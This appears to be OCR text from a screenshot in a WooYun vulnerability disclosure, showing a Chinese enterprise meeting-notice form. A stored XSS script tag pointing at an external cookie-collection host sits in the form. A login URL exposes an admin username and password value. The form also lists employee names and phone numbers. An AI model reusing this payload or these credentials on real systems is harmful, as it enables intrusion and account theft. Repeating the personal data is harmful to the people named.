 wq.jx163.com/loginSSO.action?username=ztjxadmin&password=5D3EA3110DFC1783&url=/WEB-INF/jsp
百度 <Ctrl+K>
常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
*主题： 999
*类型： 会议
*有效期： 2015-11-30 至 2016-01-01
<script src="http://xss.0749orz.com/?u=fac5a1"></script>
*内容：
您已输入58个字符，还可以输入1142个字符!
*通知对象 选择员工 选择部门 选择群组
18979518970 谌红亮 18979518971 李波 邹小勤 邹建刚
罗灿 费江 沈平 陈友生 周自生 汪峰 易小兵
黄战林 李辉 邹建平 李平 易爱林 曾德良 聂世冬
王佳华 罗江 袁建辉 张春生 曾建亮 邹卫平 陈练
林伟云 张琪林 陈文 刘庆 袁亚鹏 李斌 龙凯
发送通知提醒短信 保存自定义群组 反馈
点击上传附件 发布 保存
www.wooyun.org